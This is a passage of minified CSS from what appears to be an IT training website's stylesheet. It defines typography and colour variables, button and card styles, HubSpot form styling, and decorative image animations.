cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}:root{--font-sans:Lato,sans-serif;--fw-light:300;--fw-regular:400;--fw-bold:700;--fw-black:900;--fw-oblique:400;--fs-h1:40px;--lh-h1:44px;--ts-h1:-2.16px;--fs-h2:32px;--lh-h2:36px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:16px;--lh-body-1:24px;--ts-body-1:0;--fs-body-2:18px;--lh-body-2:24px;--ts-body-2:0;--fs-body-xs:14px;--lh-body-xs:20px;--ts-body-xs:0;--fs-body-xxs:14px;--lh-body-xxs:20px;--ts-body-xxs:0;--fs-link:16px;--lh-link:24px;--ts-link:0;--fs-button:16px;--lh-button:24px;--ts-button:0;--fs-tag:12px;--lh-tag:16px;--ts-tag:-0.24px}@media (min-width:768px){:root{--fs-h1:62px;--lh-h1:66px;--ts-h1:-1.16px;--fs-h2:40px;--lh-h2:52px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:24px;--lh-body-1:32px;--ts-body-1:0}}@media (min-width:1024px){:root{--fs-h1:62px;--lh-h1:66px;--ts-h1:-1.16px;--fs-h2:40px;--lh-h2:52px;--ts-h2:-1.44px;--fs-h3:24px;--lh-h3:32px;--ts-h3:0;--fs-h4:20px;--lh-h4:24px;--ts-h4:-0.24px;--fs-body-1:24px;--lh-body-1:32px;--ts-body-1:0}}body{font-family:var(--font-sans)}:root{--transparent:transparent;--black:#121212;--dark-grey:#2c2c31;--grey:#797b8c;--mid-grey:#bbbcc7;--dusty-grey:#e9e9ed;--light-grey:#fafafa;--secondary-light-blue-gray:#afb0bf;--white:#fff;--mid-purple:rgba(91,75,155,.502);--gray-8:#888;--purple-pale:#c9bbff;--blue:#190da0;--purple:#5b4b9b;--purple-light:#a793f6;--orange:#e0833b;--networking-brown:#372f02;--networking-yellow:#fad740;--networking-light-yellow:#fce57f;--networking-pale-yellow:#fffec9;--networking-shadow:0px 2px 30px rgba(250,215,64,.5);--glass-yellow:radial-gradient(94.31% 66.31% at -53.25% 10.23%,var(--white) 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,var(--networking-yellow) 0%,rgba(250,215,64,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--blue:#074bc9;--turquoise:#88a9ff;--pale-blue:#f2fbff;--cloud-shadow:0px 2px 30px rgba(198,238,255,.5);--glass-turquoise:radial-gradient(94.31% 66.31% at -53.25% 10.23%,#fff 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,#074bc9 0%,rgba(59,106,228,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--electric-purple:#6819cb;--lavender:#bb85ff;--mauve:#dbbeff;--lila:#f3ecff;--cyber-security-shadow:0px 2px 30px rgba(219,190,255,.5);--glass-lavender:radial-gradient(94.31% 66.31% at -53.25% 10.23%,var(--white) 0%,hsla(0,0%,100%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,#dbbeff 0%,rgba(219,190,255,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,#c6c6c6 0%,hsla(0,0%,100%,0) 100%);--green:#155e3f;--forest-green:#66c19a;--aquamarine:#8dffcf;--pale-green:#ecfff0;--data-science-shadow:0px 2px 30px rgba(141,255,207,.6);--glass-forest-green:radial-gradient(94.31% 66.31% at -53.25% 10.23%,#818181 0%,hsla(0,0%,98%,.06) 100%),radial-gradient(86.84% 30.42% at 129.28% 66.93%,rgba(141,255,207,.5) 0%,rgba(141,255,207,0) 100%),radial-gradient(41.06% 41.06% at 51.09% -22.85%,var(--white) 0%,hsla(0,0%,73%,0) 100%);--wine:#8d2442;--strawberry:#ed2c72;--old-pink:#ee85a3;--pale-pink:#eeb5c5;--persian-blue:#254db2;--french-blue:#6893ff;--light-blue:#c6eeff;--pale-light-blue:#f2fbff;--white--translucent-20:hsla(0,0%,100%,.2);--glass-dark-learning-area-card:linear-gradient(147.76deg,rgba(62,63,73,.6) 1.77%,rgba(62,63,73,0) 102.81%),hsla(0,0%,7%,.8);--glass-dark:linear-gradient(111.02deg,hsla(0,0%,7%,.7) 3.86%,hsla(0,0%,7%,0));--glass-light-grey:linear-gradient(112.2deg,rgba(187,188,199,.7) -46.39%,rgba(187,188,199,0) 132.6%);--glass-light-grey-timeline:linear-gradient(112.2deg,rgba(187,188,199,.7) -46.39%,rgba(187,188,199,0) 112.38%);--glass-light-grey-timeline-hover:linear-gradient(102.07deg,#fff,hsla(0,0%,100%,0));--glass-mid-grey:linear-gradient(104.99deg,rgba(62,63,73,.7) -13.91%,rgba(62,63,73,0));--glass-light:linear-gradient(102.07deg,#fff,rgba(233,233,237,0));--glass-hero-slider:linear-gradient(92.5deg,#121212 1.75%,hsla(0,0%,7%,0) 97.69%);--glass-purple:linear-gradient(96.51deg,#863ad2 7.05%,#5936e4 93.87%);--glass-purple-light:linear-gradient(89.99deg,#863ad2 3.58%,#5936e4 97.14%);--glass-purple-black:linear-gradient(358.73deg,rgba(61,36,165,0) 13.2%,#3d24a5 99.82%);--fg-primary:var(--black);--fg-secondary:var(--light-grey);--fg-tertiary:var(--dusty-grey);--bg-primary:var(--white);--bg-secondary:var(--dark-grey);--bg-tertiary:var(--dusty-grey);--glass-red-purple:linear-gradient(0deg,#242529,transparent),linear-gradient(107deg,#f133f1 36.44%,#f0550a 77.54%);--glass-purple-violet:linear-gradient(0deg,#242529,transparent),linear-gradient(107deg,#ae5eff 36.44%,#ff00f5 77.54%);--glass-violet-blue:linear-gradient(0deg,#242529,transparent),linear-gradient(208deg,#ae5eff 2.88%,#00c2ff 83.13%);--navbar-height:80px;--max-page-width:1440px}@media screen and (max-width:1000px){:root{--navbar-height:56px}}*{box-sizing:inherit;margin:0;padding:0}html{font-size:62.5%;text-rendering:optimizeLegibility;scroll-behavior:smooth;-webkit-font-smoothing:antialiased}body,html{border:0;margin:0;padding:0}body{background-color:var(--black);box-sizing:border-box;color:var(--fg-primary);font-size:1.6rem}body.route-transition-white{background-color:#fff}main{align-items:center;flex-grow:1;flex-shrink:0}.layout,main{display:flex;flex-direction:column;width:100%}.layout{align-items:stretch;flex:1;min-height:100vh;position:relative}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.breakText{word-break:break-all}.page-transition{opacity:1;transform:translateY(0);transition:opacity .8s ease-in-out,transform .8s ease-in-out;will-change:opacity,transform}.page-transition.is-route-changing{opacity:.1;transform:translateY(8px)}@media (prefers-reduced-motion:reduce){.page-transition{transition:opacity .2s ease-in-out}.page-transition.is-route-changing{transform:translateY(0)}}#divePage .pagination,#homePopularTraining .pagination{display:flex;align-items:center;justify-content:flex-start;gap:2px;padding-top:16px;padding-bottom:16px}@media (min-width:768px){#divePage .pagination,#homePopularTraining .pagination{width:auto!important;gap:4px}}#divePage .swiper,#homePopularTraining .swiper{padding:24px 20px 0!important}#divePage .swiper-pagination-bullet,#homePopularTraining .swiper-pagination-bullet{position:relative;width:auto}#divePage span.swiper-pagination-bullet,#homePopularTraining span.swiper-pagination-bullet{opacity:1;background-color:#d9d9d9;height:10px;width:10px;border-radius:9999px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}@media (min-width:768px){#divePage span.swiper-pagination-bullet,#homePopularTraining span.swiper-pagination-bullet{height:12px;width:12px}}#divePage span.swiper-pagination-bullet:hover,#homePopularTraining span.swiper-pagination-bullet:hover{background-color:#ccc}#divePage span.swiper-pagination-bullet:after,#homePopularTraining span.swiper-pagination-bullet:after{content:"";position:absolute;top:50%;left:0;background-color:#afb0bf;border-radius:50%;transform:translateY(-50%) translateX(0);transition:background-color .3s ease;opacity:0;height:10px;width:10px}@media (min-width:768px){#divePage span.swiper-pagination-bullet:after,#homePopularTraining span.swiper-pagination-bullet:after{height:12px;width:12px}}#divePage span.swiper-pagination-bullet-active,#homePopularTraining span.swiper-pagination-bullet-active{background-color:#d9d9d9;width:35px}#divePage span.swiper-pagination-bullet-active:after,#homePopularTraining span.swiper-pagination-bullet-active:after{transform:translateY(-50%) translateX(27px);transition:transform 10s linear,background-color .3s ease;background-color:#afb0bf;opacity:1}@media screen and (min-width:1024px){#divePage .swiper{padding:24px 50px 0!important}#divePage .swiper,#homePopularTraining .swiper{max-width:1380px!important;margin:auto!important}#homePopularTraining .swiper{padding:24px 50px 0 0!important}}.career-paths .swiper{width:100%}.career-paths .swiper-slide{background-position:50%;background-size:cover;width:300px;height:300px}.career-paths span.swiper-pagination-bullet{opacity:1;background-color:#d9d9d9;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.career-paths span.swiper-pagination-bullet-active{background-color:#afb0bf}.text{color:inherit;font-style:var(--font-style);font-weight:var(--font-weight);font-size:var(--font-size);line-height:var(--line-height)}.text--body-i{--font-weight:400;--font-size:16px;--line-height:1.25}.text--body-ii{--font-weight:400;--font-size:14px;--line-height:1.428}.text--body-iii{--font-weight:400;--font-size:12px;--line-height:1.16}.text--body-iv{--font-weight:700;--font-size:14px;--line-height:20px;--letter-spacing:0;--text-align:left}.text--h1{--font-style:normal;--font-weight:500;--font-size:54px;--line-height:1.22}.text--h2{--font-style:normal;--font-weight:500;--font-size:40px;--line-height:1.2}.text--h3{--font-style:normal;--font-weight:300;--font-size:32px;--line-height:1.18}.text--h4{--font-style:normal;--font-weight:300;--font-size:24px;--line-height:1.2}.text--h5{--font-style:normal;--font-weight:300;--font-size:20px;--line-height:1.2}.text--label{--font-style:normal;--font-weight:normal;--font-size:14px;--line-height:1.42;text-transform:uppercase}.text--label-small{--font-style:normal;--font-weight:400;--font-size:12px;--line-height:1.66;text-transform:uppercase}.text--medium{--font-weight:500}.text--semi-bold{--font-weight:600}.text--bold{--font-weight:700}.default-layout{background-size:cover;background-repeat:no-repeat}.light-background{background-image:url(/assets/backgrounds/home-bg-desktop-light.webp),url(/assets/backgrounds/home-bg-desktop-light.jpg)}.dark-background{background-color:var(--black);background-image:url(/assets/backgrounds/home-bg-desktop-dark.webp),url(/assets/backgrounds/home-bg-desktop-dark.jpg)}@media screen and (max-width:800px){.light-background{background-image:url(/assets/backgrounds/home-bg-mobile-light.webp),url(/assets/backgrounds/home-bg-mobile-light.jpg)}.dark-background{background-image:url(/assets/backgrounds/home-bg-mobile-dark.webp),url(/assets/backgrounds/home-bg-mobile-dark.jpg)}}:root{--default-grid:repeat(12,1fr);--default-grid-padding:100px;--no-right-grid-padding:0 0 0 100px;--no-left-grid-padding:0 100px 0 0;--no-grid-padding:0}.column{display:flex;flex-direction:column}.column.top{justify-content:flex-start}.column.middle{justify-content:center}.column.bottom{justify-content:flex-end}.column.space-between{justify-content:space-between}.column.space-around{justify-content:space-around}.column.space-evenly{justify-content:space-evenly}.column.start{align-items:flex-start}.column.center{align-items:center}.column.end{align-items:flex-end}.column.stretch{align-items:stretch}.column .self-start{align-self:flex-start}.column .self-center{align-self:center}.column .self-end{align-self:flex-end}.column .self-stretch{align-self:stretch}.row{display:flex;flex-direction:row}.row.top{align-items:flex-start}.row.middle{align-items:center}.row.baseline{align-items:baseline}.row.bottom{align-items:flex-end}.row.start{justify-content:flex-start}.row.center{justify-content:center}.row.end{justify-content:flex-end}.row.space-between{justify-content:space-between}.row.space-around{justify-content:space-around}.row.space-evenly{justify-content:space-evenly}.row.wrap{flex-wrap:wrap}.row.reverse{flex-direction:row-reverse}.row .self-top{align-self:flex-start}.row .self-middle{align-self:center}.row .self-bottom{align-self:flex-end}.row .self-stretch{align-self:stretch}.full-width{width:100%}@media screen and (max-width:1000px){:root{--default-grid:repeat(6,1fr);--default-grid-padding:20px}}.button{align-items:center;background-color:var(--bg-color);background-image:var(--glass-variant);border:1px solid var(--border-color);display:flex;color:var(--fg-color);border-radius:8px;justify-content:center;line-height:1;padding:12px 24px;white-space:nowrap;width:100%;font-size:var(--fs-button);line-height:var(--lh-button);letter-spacing:var(--ts-button);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}@media (min-width:768px){.button{width:auto}}.button--small{padding:8px 16px}.button--primary{--fg-color:var(--fg-primary);--bg-color:var(--bg-primary);--glass-variant:var(--glass-light-grey);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.button--primary.button--on-light{--fg-color:var(--white);--bg-color:var(--black);--glass-variant:none}.button--primary.button--on-dark::hover{background-color:#fff;color:#000;filter:drop-shadow(0 4px 40px rgba(255,255,255,.6))}.button--primary.button--small{--fg-color:var(--fg-primary);--bg-color:var(--bg-primary)}.button--primary:hover{--glass-variant:none;filter:drop-shadow(0 4px 40px rgba(255,255,255,.4))}.button--primary.button--on-light:hover{--fg-color:var(--white);--bg-color:var(--black);--glass-variant:none;filter:drop-shadow(0 4px 20px rgba(18,18,18,.3))}.button--primary:active{filter:none}.button--primary.button--on-light:active{--bg-color:var(--grey);filter:drop-shadow(0 4px 40px rgba(0,0,0,.13))}.button--primary:disabled{--fg-color:var(--fg-primary);--bg-color:var(--white);--glass-variant:none;cursor:not-allowed;opacity:.4;filter:none}.button--primary.button--on-light:disabled{opacity:.4}.button--secondary{--fg-color:var(--mid-grey);--bg-color:var(--transparent);--border-color:var(--mid-grey);border-radius:8px;border:1px solid #863ad2;border:1px solid var(--Secondary-Promo-Purple,#863ad2);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.button--secondary:hover{background:rgba(246,248,250,.702);color:#000;border-color:transparent;box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.button--secondary:active{--bg-color:var(--bg-primary);--fg-color:var(--fg-primary);--border-color:var(--bg-primary)}.button--secondary:disabled{cursor:not-allowed;opacity:.4;filter:none}.button--secondary.button--on-light{--fg-color:var(--black);--bg-color:var(--transparent);--border-color:var(--grey)}.button--secondary.button--on-light:hover{--bg-color:var(--black);--fg-color:var(--white);--border-color:var(--black)}.button--secondary.button--on-light:active{--fg-color:var(--white);--bg-color:var(--black);--border-color:var(--black)}.button--promotion{padding:8px 16px;line-height:20px;background:var(--white);color:var(--black);width:100%}@media screen and (min-width:768px){.button--promotion{width:115px;height:36px}}@media screen and (min-width:1024px){.button--promotion{padding:12px 24px;line-height:23px;width:144px;height:47px}}.card{border-radius:12px;white-space:normal;flex-shrink:0}.card--networking{--card-pill-bg:var(--networking-pale-yellow);--card-pill-bg-hover:var(--networking-yellow);--card-pill-fg:var(--networking-brown);--card-pill-shadow:var(--networking-shadow)}.card--data-science{--card-pill-bg:var(--pale-green);--card-pill-bg-hover:var(--aquamarine);--card-pill-fg:var(--green);--card-pill-shadow:var(--data-science-shadow)}.card--cloud{--card-pill-bg:var(--pale-blue);--card-pill-bg-hover:var(--light-blue);--card-pill-fg:var(--blue);--card-pill-shadow:var(--shadow-cloud)}.card--cyber-security{--card-pill-bg:var(--lila);--card-pill-bg-hover:var(--mauve);--card-pill-fg:var(--electric-purple);--card-pill-shadow:var(--cyber-security-shadow)}.card--dark{--card-bg:var(--glass-mid-grey)}.card--light{--card-bg:var(--glass-light)}@media screen and (max-width:800px){.card{scroll-snap-align:start;margin-bottom:0;gap:0}}.hs-form-frame{width:100%;max-width:700px;margin:auto}.hs-form-frame fieldset{max-width:800px!important;width:100%}.hs-form-frame .actions{display:flex;justify-content:center}.hs-form-frame .actions .hs-button{background:#1e1e1e;background:var(--Primary-INE-Black,#1e1e1e);color:#fff;border:none;border-radius:8px;padding:10px 24px;cursor:pointer!important;margin-right:0;transition:all .3s;font-weight:600;width:100%;z-index:99}.hs-form-frame .actions .hs-button:hover{filter:drop-shadow(0 4px 20px rgba(18,18,18,.3))}.hs-form-frame .hs-input{width:100%;border-radius:10px;background:#f2f2f7;min-height:44px;padding:10px;border:1px solid transparent;outline:none;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hs-form-frame .hs-input:hover{border:1px solid #d0d2db}.hs-form-frame .hs-input:focus{box-shadow:0 0 0 2px rgba(167,147,246,.3),inset 0 0 0 1px #a793f6}.inputs-list li{color:#d83535;margin-top:5px;font-weight:400}.hs-form-frame .hs-form-field span,.inputs-list li{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}.hs-form-frame .hs-form-field span{color:#57575c;font-weight:700}.submitted-message{padding-top:20px;padding-bottom:40px}.submitted-message p{text-align:center}.submitted-message p:first-child{margin-bottom:24px;font-size:var(--fs-h3)!important;line-height:var(--lh-h3)!important;letter-spacing:var(--ts-h3)!important;font-weight:900!important}.submitted-message p:nth-child(2){font-size:var(--fs-body-2)!important;line-height:var(--lh-body-2)!important;letter-spacing:var(--ts-body-2)!important}.hs-form-frame .hs-form-field{margin-bottom:20px}.hs-form-frame .input{margin-right:0!important}.hs-form-frame .hs-firstname .input{margin-right:8px!important}.hs-form-frame input{height:44px}.hs-form-frame .hs-input{width:100%!important}.hs-richtext{color:#444;color:var(--Gray-Gray-4,#444);position:relative;width:100%;padding-bottom:20px;text-align:left}.hs-richtext,.hs-richtext a{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)}.hs-richtext a{color:#5b4b9b;color:var(--Secondary-Purple,#5b4b9b)}.hs-richtext a:hover{-webkit-text-decoration:underline;text-decoration:underline}@media screen and (min-width:481px){.hs-form-frame .actions{justify-content:end}}@media screen and (min-width:640px){.hs-form-frame{width:100%;max-width:700px}}@media screen and (min-width:768px){.hs-form-frame .actions .hs-button{width:auto}.hs-form-frame fieldset{width:100%}.submitted-message p:first-child{font-size:var(--fs-h3)!important;line-height:var(--lh-h3)!important;letter-spacing:var(--ts-h3)!important}.submitted-message p:nth-child(2){font-size:var(--fs-body-1)!important;line-height:var(--lh-body-1)!important;letter-spacing:var(--ts-body-1)!important}}#phone_ext-e708b89f-6910-47b3-b753-5be242277af9{width:30%!important}#phone-e708b89f-6910-47b3-b753-5be242277af9{width:68%!important}#demoForm .legal-consent-container{margin-bottom:20px}#demoForm .legal-consent-container p{color:#444;color:var(--Gray-Gray-4,#444);width:100%;text-align:left}#demoForm .legal-consent-container a,#demoForm .legal-consent-container p{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)}#demoForm .legal-consent-container a{color:#5b4b9b;color:var(--Secondary-Purple,#5b4b9b)}#demoForm .legal-consent-container a:hover{-webkit-text-decoration:underline;text-decoration:underline}#demoForm .hs-input.hs-fieldtype-intl-phone:hover{border:none}@media screen and (min-width:768px){#demoForm .hs_recaptcha.hs-recaptcha.field.hs-form-field{position:absolute}}#hubspotFooterForm .hs-form-field span{color:#7362ba;font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag);font-weight:400;text-transform:uppercase}#hubspotFooterForm .hs-input{width:100%;background:transparent;min-height:20px!important;padding:10px;transition:all .15s;border-radius:0;border:none;border-bottom:1px solid #bbbcc7;color:#bbbcc7;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);font-weight:400}#hubspotFooterForm .hs-input:hover{background:transparent;border-bottom:1px solid #5c5d62}#hubspotFooterForm .hs-input::-moz-placeholder{color:#7a7a81}#hubspotFooterForm .hs-input::placeholder{color:#7a7a81}#hubspotFooterForm .hs-firstname .input{margin-right:0!important}#hubspotFooterForm .hs-richtext{color:#bbbcc7;width:100%;text-align:left}#hubspotFooterForm .hs-richtext,#hubspotFooterForm .hs-richtext a{font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag)}#hubspotFooterForm .hs-richtext a{color:#7362ba}#hubspotFooterForm .actions .hs-button{background:hsla(0,0%,100%,.937);width:100%;color:#1e1e1e;font-weight:400}#hubspotFooterForm .actions .hs-button:hover{background:#fff;--glass-variant:none;filter:drop-shadow(0 4px 40px rgba(255,255,255,.4))}#hubspotFooterForm ul.no-list.hs-error-msgs.inputs-list{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#hubspotFooterForm .submitted-message{padding-top:0;color:#fff;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:700}#hs-overlay-cta-186645925191{margin-top:60px!important}@media screen and (min-width:768px){#hs-overlay-cta-186645925191{margin-top:80px!important}}.hs-cta-embed.hs-cta-simple-placeholder{border-radius:12px;background:rgba(31,35,40,.4)!important;backdrop-filter:blur(42px)!important;color:#fff!important;padding:8px 24px 0;position:fixed;top:100px;z-index:900;height:58px!important;width:auto!important;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}@media (min-width:640px){.hs-cta-embed.hs-cta-simple-placeholder{height:38px!important}}.hs-cta-embed.hs-cta-simple-placeholder a img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hs-cta-embed.hs-cta-simple-placeholder span{font-weight:700}.hs-cta-embed.hs-cta-simple-placeholder label{font-weight:400}.hs-cta-embed.hs-cta-simple-placeholder a{text-decoration-line:underline}.lava-image{position:absolute}.lava-image-1{animation:moveRotate1 40s linear infinite;right:40%;top:85%;z-index:99;width:100px}@media (min-width:640px){.lava-image-1{right:30%;top:70%;width:160px}}@media (min-width:768px){.lava-image-1{right:25%;top:55%;width:160px}}@media (min-width:1024px){.lava-image-1{right:30%;top:40%;width:290px}}.lava-image-2{animation:moveRotate2 34s ease-in-out infinite;right:-6%;top:75%;z-index:105;width:30px}@media (min-width:640px){.lava-image-2{right:6%;top:75%;width:100px}}@media (min-width:768px){.lava-image-2{top:65%;width:100px}}@media (min-width:1024px){.lava-image-2{right:10%;top:60%;width:120px}}.lava-image-3{animation:moveRotate3 44s linear infinite;right:-3%;top:80%;z-index:104;width:130px}@media (min-width:640px){.lava-image-3{right:3%;top:75%;width:200px}}@media (min-width:768px){.lava-image-3{top:35%;width:250px}}@media (min-width:1024px){.lava-image-3{right:9%;top:45%;width:320px}}.lava-image-4{animation:moveRotate4 80s ease-in-out infinite;right:-2%;top:85%;z-index:100;width:80px}@media (min-width:640px){.lava-image-4{right:2%;top:80%;width:120px}}@media (min-width:768px){.lava-image-4{top:70%;width:120px}}@media (min-width:1024px){.lava-image-4{right:5%;top:55%;width:150px}}.lava-image-5{animation:moveRotate5 50s linear infinite;right:-5%;top:70%;z-index:106;width:50px}@media (min-width:640px){.lava-image-5{right:5%;top:70%;width:70px}}@media (min-width:768px){.lava-image-5{top:20%;width:70px}}@media (min-width:1024px){.lava-image-5{right:37%;top:25%;width:80px}}.lava-image-6{animation:moveRotate6 60s ease-in-out infinite;right:0;top:70%;z-index:155;width:30px}@media (min-width:640px){.lava-image-6{right:5%;top:60%;width:40px}}@media (min-width:768px){.lava-image-6{width:40px}}@media (min-width:1024px){.lava-image-6{right:20%;top:20%;width:50px}}.lava-image-7{animation:moveRotate7 40s linear infinite;right:-10%;top:70%;z-index:102;width:120px}@media (min-width:640px){.lava-image-7{right:5%;top:60%;width:180px}}@media (min-width:768px){.lava-image-7{top:0;width:200px}}@media (min-width:1024px){.lava-image-7{right:20%;top:20%;width:250px}}.lava-image-8{animation:moveRotate8 34s ease-in-out infinite;right:-6%;top:61%;z-index:105;width:120px}@media (min-width:640px){.lava-image-8{right:-6%;top:40%;width:180px}}@media (min-width:768px){.lava-image-8{top:10%;width:200px}}@media (min-width:1024px){.lava-image-8{right:12%;top:11%;width:250px}}.lava-image-9{animation:moveRotate9 50s linear infinite;right:32%;top:60%;z-index:105;width:100px}@media (min-width:640px){.lava-image-9{right:30%;top:45%;width:160px}}@media (min-width:768px){.lava-image-9{right:20%;top:-5%;width:180px}}@media (min-width:1024px){.lava-image-9{right:33%;top:5%;width:200px}}.lava-image-10{animation:moveRotate10 44s ease-in-out infinite;right:-31%;top:77%;z-index:104;width:220px}@media (min-width:640px){.lava-image-10{right:30%;top:50%;width:280px}}@media (min-width:768px){.lava-image-10{right:0;top:20%;width:360px}}@media (min-width:1024px){.lava-image-10{right:10%;top:31%;width:460px}}.lava-image-11{animation:moveRotate11 80s linear infinite;right:-10%;top:62%;z-index:103;width:150px}@media (min-width:640px){.lava-image-11{right:30%;top:60%;width:220px}}@media (min-width:768px){.lava-image-11{right:20%;top:10%;width:270px}}@media (min-width:1024px){.lava-image-11{right:28%;top:11%;width:330px}}.lava-image-12{animation:moveRotate12 50s ease-in-out infinite;right:19%;top:62%;z-index:1;width:80px}@media (min-width:640px){.lava-image-12{right:40%;top:60%;width:100px}}@media (min-width:768px){.lava-image-12{right:30%;top:0;width:100px}}@media (min-width:1024px){.lava-image-12{right:45%;top:5%;width:127px}}.lava-image-13{animation:moveRotate13 60s linear infinite;right:20%;top:64%;z-index:100;width:150px}@media (min-width:640px){.lava-image-13{right:-15%;top:40%;width:200px}}@media (min-width:768px){.lava-image-13{top:0;width:250px}}@media (min-width:1024px){.lava-image-13{right:3%;top:5%;width:290px}}.lava-image-14{animation:moveRotate14 34s ease-in-out infinite;right:5%;top:70%;z-index:105;width:120px}@media (min-width:640px){.lava-image-14{right:-5%;top:70%;width:150px}}@media (min-width:768px){.lava-image-14{top:30%;width:170px}}@media (min-width:1024px){.lava-image-14{right:5%;top:54%;width:215px}}.lava-image-15{animation:moveRotate15 40s linear infinite;right:-5%;top:75%;z-index:100;width:120px}@media (min-width:640px){.lava-image-15{right:-5%;top:75%;width:150px}}@media (min-width:768px){.lava-image-15{top:25%;width:200px}}@media (min-width:1024px){.lava-image-15{right:27%;top:40%;width:250px}}.lava-image-16{animation:moveRotate16 44s ease-in-out infinite;right:20%;top:62%;z-index:105;width:150px}@media (min-width:640px){.lava-image-16{right:-5%;top:60%;width:180px}}@media (min-width:768px){.lava-image-16{top:40%;width:250px}}@media (min-width:1024px){.lava-image-16{right:0;top:37%;width:300px}}@media (min-width:1280px){.lava-image-16{right:25px}}.lava-image-17{animation:moveRotate17 50s linear infinite;right:-2%;top:75%;z-index:103;width:235px}@media (min-width:640px){.lava-image-17{right:-2%;top:70%;width:240px}}@media (min-width:768px){.lava-image-17{top:23%;width:260px}}@media (min-width:1024px){.lava-image-17{right:8%;top:38%;width:470px}}.lava-image-18{animation:moveRotate18 80s ease-in-out infinite;right:-2%;top:85%;z-index:103;width:170px}@media (min-width:640px){.lava-image-18{right:-9%;top:80%;width:200px}}@media (min-width:768px){.lava-image-18{top:45%;width:300px}}@media (min-width:1024px){.lava-image-18{right:0;top:60%;width:370px}}@media (min-width:1280px){.lava-image-18{right:20px;top:57%}}.lava-image-19{animation:moveRotate19 60s linear infinite;right:-10%;top:75%;z-index:105;width:50px}@media (min-width:640px){.lava-image-19{right:-10%;top:70%;width:80px}}@media (min-width:768px){.lava-image-19{width:80px}}@media (min-width:1024px){.lava-image-19{right:46%;top:65%;width:100px}}.lava-image-20{animation:moveRotate20 34s ease-in-out infinite;right:-5%;top:70%;width:100px}@media (min-width:640px){.lava-image-20{right:10%;top:40%;width:120px}}@media (min-width:768px){.lava-image-20{width:160px}}@media (min-width:1024px){.lava-image-20{right:5%;top:15%;width:200px}}.lava-image-21{animation:moveRotate21 40s linear infinite;right:20%;top:75%;z-index:102;width:120px}@media (min-width:640px){.lava-image-21{right:-10%;top:62%;width:130px}}@media (min-width:768px){.lava-image-21{right:26%;top:62%;width:180px}}@media (min-width:1024px){.lava-image-21{right:26%;top:62%;width:240px}}@keyframes moveRotate1{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(30px) rotate(10deg)}}@keyframes moveRotate2{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-50px) rotate(-15deg)}}@keyframes moveRotate3{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-40px) rotate(20deg)}}@keyframes moveRotate4{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(10px) rotate(-20deg)}}@keyframes moveRotate5{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(50px) rotate(15deg)}}@keyframes moveRotate6{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-70px) rotate(-10deg)}}@keyframes moveRotate7{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-70px) rotate(5deg)}}@keyframes moveRotate8{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(30px) rotate(20deg)}}@keyframes moveRotate9{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(60px) rotate(20deg)}}@keyframes moveRotate10{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-80px) rotate(-15deg)}}@keyframes moveRotate11{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(10deg)}}@keyframes moveRotate12{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(20px) rotate(-20deg)}}@keyframes moveRotate13{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-40px) rotate(15deg)}}@keyframes moveRotate14{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-70px) rotate(-10deg)}}@keyframes 